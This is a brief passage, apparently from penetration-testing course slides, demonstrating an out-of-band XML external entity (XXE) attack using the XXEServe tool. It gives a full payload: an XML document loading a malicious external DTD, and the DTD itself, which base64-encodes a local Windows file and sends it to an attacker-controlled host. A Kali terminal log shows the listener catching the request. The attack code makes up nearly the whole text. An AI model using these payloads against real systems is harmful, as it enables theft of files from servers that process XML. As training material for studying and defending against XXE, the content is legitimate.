 OOB via HTTP using XXEServe
XML Sent
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY % EvilDTD SYSTEM "http://hacker.site/XML/XXE/evil_oob.dtd">
%EvilDTD;
%LoadOOBEnt;
%OOB;
]>
<message>
...
<body>Hello world!</body>
...
</message>
evil_oob.dtd
<!ENTITY % resource SYSTEM "php://filter/read=convert.base64-
encode/resource=file:///c:/windows/win.ini">
<!ENTITY % LoadOOBEnt "<!ENTITY &#x25; OOB SYSTEM 'http://xxe.hacker.site:2108/?p=%resource;'>">
root@kali:/home/ohpe/tools/xxeserve# ruby xxeserve.rb
== Sinatra/1.4.5 has taken the stage on 2108 for development with backup from Thin
>> Thin web server (v1.3.1 codename Triple Espresso)
>> Maximum connections set to 1024
>> Listening on xxe.hacker.site:2108, CTRL+C to stop
192.168.136.1 - - [07/Aug/2014 16:50:20] "GET
HTTP/1.0" 200 - 0.0028